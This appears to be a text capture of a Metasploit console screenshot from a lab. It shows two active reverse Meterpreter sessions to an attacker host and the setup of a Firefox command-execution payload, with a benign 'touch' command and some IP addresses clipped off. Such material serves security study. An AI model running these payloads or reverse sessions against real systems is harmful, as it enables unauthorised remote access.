 Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN7X64DEV\user @ WIN7X64DEV 172.16.102.137:2112 -> 172.
93)
2 meterpreter java/java root @ attack 172.16.102.137:8443 -> 172.
137)
msf payload(reverse_https) > use payload/firefox/exec
msf payload(exec) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf payload(exec) > show options
Module options (payload/firefox/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD touch /tmp/a.txt yes The command string to execute
WSCRIPT false yes On Windows, drop a vbscript to hide the cmd pr
msf payload(exec) >
root@attack: ~/metas... *(Untitled) Desktop root@attack: ~/Desktop